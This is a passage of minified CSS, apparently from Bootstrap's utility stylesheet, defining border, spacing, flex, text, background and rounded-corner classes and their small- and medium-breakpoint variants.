var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text)!important}.text-secondary-emphasis{color:var(--bs-secondary-text)!important}.text-success-emphasis{color:var(--bs-success-text)!important}.text-info-emphasis{color:var(--bs-info-text)!important}.text-warning-emphasis{color:var(--bs-warning-text)!important}.text-danger-emphasis{color:var(--bs-danger-text)!important}.text-light-emphasis{color:var(--bs-light-text)!important}.text-dark-emphasis{color:var(--bs-dark-text)!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-emphasis{--bs-bg-opacity:1;background-color:rgba(var(--bs-emphasis-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-2xl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-2xl)!important;border-top-right-radius:var(--bs-border-radius-2xl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-right-radius:var(--bs-border-radius-2xl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-2xl)!important;border-bottom-left-radius:var(--bs-border-radius-2xl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-2xl)!important;border-top-left-radius:var(--bs-border-radius-2xl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{